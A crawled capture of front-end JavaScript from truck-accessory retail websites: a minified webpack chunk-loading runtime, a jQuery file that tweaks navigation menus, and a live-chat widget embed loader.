!function(){"use strict";var e,t,r,n,a,o,c,i={},u={};function s(e){var t=u[e];if(void 0!==t)return t.exports;var r=u[e]={id:e,loaded:!1,exports:{}};return i[e].call(r.exports,r,r.exports,s),r.loaded=!0,r.exports}s.m=i,s.amdO={},e=[],s.O=function(t,r,n,a){if(!r){var o=1/0;for(l=0;l<e.length;l++){r=e[l][0],n=e[l][1],a=e[l][2];for(var c=!0,i=0;i<r.length;i++)(!1&a||o>=a)&&Object.keys(s.O).every(function(e){return s.O[e](r[i])})?r.splice(i--,1):(c=!1,a<o&&(o=a));if(c){e.splice(l--,1);var u=n();void 0!==u&&(t=u)}}return t}a=a||0;for(var l=e.length;l>0&&e[l-1][2]>a;l--)e[l]=e[l-1];e[l]=[r,n,a]},s.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return s.d(t,{a:t}),t},r=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},s.t=function(e,n){if(1&n&&(e=this(e)),8&n)return e;if("object"==typeof e&&e){if(4&n&&e.__esModule)return e;if(16&n&&"function"==typeof e.then)return e}var a=Object.create(null);s.r(a);var o={};t=t||[null,r({}),r([]),r(r)];for(var c=2&n&&e;("object"==typeof c||"function"==typeof c)&&!~t.indexOf(c);c=r(c))Object.getOwnPropertyNames(c).forEach(function(t){o[t]=function(){return e[t]}});return o.default=function(){return e},s.d(a,o),a},s.d=function(e,t){for(var r in t)s.o(t,r)&&!s.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},s.f={},s.e=function(e){return Promise.all(Object.keys(s.f).reduce(function(t,r){return s.f[r](e,t),t},[]))},s.u=function(e){return 925===e?"./js/braintree/bundle.js":"./js/chunks/"+({2042:"reactPlayerTwitch",2723:"reactPlayerMux",3270:"fullcalendar",3392:"reactPlayerVidyard",6173:"reactPlayerVimeo",6328:"reactPlayerDailyMotion",6353:"reactPlayerPreview",6463:"reactPlayerKaltura",6887:"reactPlayerFacebook",7458:"reactPlayerFilePlayer",7570:"reactPlayerMixcloud",7627:"reactPlayerStreamable",8446:"reactPlayerYouTube",9340:"reactPlayerWistia",9979:"reactPlayerSoundCloud"}[e]||e)+"."+{223:"fc35a69a",464:"aed46347",1486:"598d4e1c",2042:"21baa587",2723:"57e8f66b",3270:"f3da7009",3392:"7125b41e",4428:"c42ddee1",4479:"e46ede63",4624:"aa4a5286",4960:"a725415d",5005:"46b3fd51",5067:"78d771bf",5186:"70d6e9d2",5450:"bb53e945",5736:"b644565c",5794:"ebf91b6e",6173:"b02028a6",6198:"c4047c78",6328:"eeabbc98",6353:"88c61621",6455:"17d6e93a",6463:"1b8558c3",6489:"7ec16950",6498:"e7259c26",6731:"62224f59",6887:"c26dc8be",7024:"5e04780a",7252:"fef7fb2f",7456:"9aa3bdcf",7458:"2a10f698",7570:"9f64ec90",7627:"4aeec33f",7800:"9e281164",7968:"bc5bc208",7993:"56b25812",8016:"30c1dc11",8446:"74444923",9340:"ec314af8",9772:"fd186759",9979:"1f40a49a"}[e]+".js?v=1.128.2"},s.miniCssF=function(e){return 9621===e?"./css/admin/styles.css":7965===e?"./css/catalog/styles.css":6087===e?"./css/verify/styles.css":1804===e?"./css/shared/styles.css":7106===e?"./css/admin/tool/appointments/styles.css":2174===e?"./css/admin/module/forms/add_edit/styles.css":7384===e?"./css/catalog/module/carousel/styles.css":6300===e?"./css/chunk/styles_6300.css":void 0},s.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),s.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n={},a="aftermarket-websites:",s.l=function(e,t,r,o){if(n[e])n[e].push(t);else{var c,i;if(void 0!==r)for(var u=document.getElementsByTagName("script"),l=0;l<u.length;l++){var f=u[l];if(f.getAttribute("src")==e||f.getAttribute("data-webpack")==a+r){c=f;break}}c||(i=!0,(c=document.createElement("script")).charset="utf-8",c.timeout=120,s.nc&&c.setAttribute("nonce",s.nc),c.setAttribute("data-webpack",a+r),c.src=e),n[e]=[t];var d=function(t,r){c.onerror=c.onload=null,clearTimeout(p);var a=n[e];if(delete n[e],c.parentNode&&c.parentNode.removeChild(c),a&&a.forEach(function(e){return e(r)}),t)return t(r)},p=setTimeout(d.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=d.bind(null,c.onerror),c.onload=d.bind(null,c.onload),i&&document.head.appendChild(c)}},s.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},function(){var e;s.g.importScripts&&(e=s.g.location+"");var t=s.g.document;if(!e&&t&&(t.currentScript&&"SCRIPT"===t.currentScript.tagName.toUpperCase()&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");if(r.length)for(var n=r.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=r[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),s.p=e+"../../"}(),o=function(e){return new Promise(function(t,r){var n=s.miniCssF(e),a=s.p+n;if(function(e,t){for(var r=document.getElementsByTagName("link"),n=0;n<r.length;n++){var a=(c=r[n]).getAttribute("data-href")||c.getAttribute("href");if("stylesheet"===c.rel&&(a===e||a===t))return c}var o=document.getElementsByTagName("style");for(n=0;n<o.length;n++){var c;if((a=(c=o[n]).getAttribute("data-href"))===e||a===t)return c}}(n,a))return t();!function(e,t,r,n){var a=document.createElement("link");a.rel="stylesheet",a.type="text/css",a.onerror=a.onload=function(o){if(a.onerror=a.onload=null,"load"===o.type)r();else{var c=o&&("load"===o.type?"missing":o.type),i=o&&o.target&&o.target.href||t,u=new Error("Loading CSS chunk "+e+" failed.\n("+i+")");u.code="CSS_CHUNK_LOAD_FAILED",u.type=c,u.request=i,a.parentNode.removeChild(a),n(u)}},a.href=t,document.head.appendChild(a)}(e,a,t,r)})},c={9121:0},s.f.miniCss=function(e,t){c[e]?t.push(c[e]):0!==c[e]&&{6300:1}[e]&&t.push(c[e]=o(e).then(function(){c[e]=0},function(t){throw delete c[e],t}))},function(){var e={9121:0};s.f.j=function(t,r){var n=s.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else if(/^(6300|9121)$/.test(t))e[t]=0;else{var a=new Promise(function(r,a){n=e[t]=[r,a]});r.push(n[2]=a);var o=s.p+s.u(t),c=new Error;s.l(o,function(r){if(s.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),o=r&&r.target&&r.target.src;c.message="Loading chunk "+t+" failed.\n("+a+": "+o+")",c.name="ChunkLoadError",c.type=a,c.request=o,n[1](c)}},"chunk-"+t,t)}},s.O.j=function(t){return 0===e[t]};var t=function(t,r){var n,a,o=r[0],c=r[1],i=r[2],u=0;if(o.some(function(t){return 0!==e[t]})){for(n in c)s.o(c,n)&&(s.m[n]=c[n]);if(i)var l=i(s)}for(t&&t(r);u<o.length;u++)a=o[u],s.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return s.O(l)},r=self.webpackChunkaftermarket_websites=self.webpackChunkaftermarket_websites||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))}()}();

--- FILE ---
content_type: application/javascript
request_url: https://hhtruckaccessories.com/local/custom.js?v=1.128.2
body_size: 331
content:
/* brand page fix - remove contact info */

//$(document).ready(function () {
//	  $(".brand-info").find("a").parent().css("display", "none");
//});

/* add menu link to truck accessories dropdown */
$(document).ready(function () {
	$( "ul.nav li:nth-child(3) ul.dropdown-menu" ).append( 
		"<li class=\"flex-item flex-navbar-square\ menu-show-all-items\"><a href=\"/product/catalog\"><div class=\"text-center\"><span class=\"menu-show-all-items--underline\">Show All Products</div></a></li>" );
});

/* remove accessories navbar link */

$(document).ready(function () {
  $("#categories").css("display", "none");
});

/* rename catalog navbar link */

$(document).ready(function () {
	$("a#catalogLink").html("Shop All");
});

/* Adding custom tab highlight class */
$(document).ready(function () {
  $("#navbar-collapse-g")
    .find("ul>li")
    .each(function (_i, obj) {
      if ($(obj).find("a").html() == "Interactive Garage") {
        $(obj).addClass("tabHighlight");
      }
    });
});


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://hhoutdoor.com/wp-content/plugins/hhlivechat/public/js/embed.min.js
body_size: 152
content:
!function(){"use strict";for(var e=document.getElementsByTagName("script"),t=null,n=null,i="",a=Date.now(),r=0;r<e.length;r++)if(e[r].src&&(-1!==e[r].src.indexOf("embed.min.js")||-1!==e[r].src.indexOf("embed.js"))){t=e[r],n=t.getAttribute("data-hhlivechat-config");var c=t.src;i=c.substring(0,c.lastIndexOf("/")+1);break}function s(e,t,n){var i=document.createElement("script");if(i.type="text/javascript",i.async=!0,i.src=e+"?v="+a,t)for(var r in t)i.setAttribute(r,t[r]);n&&(i.onload=n),document.head.appendChild(i)}t&&n?s(i+"vehicle-data.js",null,function(){s(i+"widget.min.js",{"data-hhlivechat-config":n})}):console.error("HH Live Chat: Could not find embed script or configuration")}();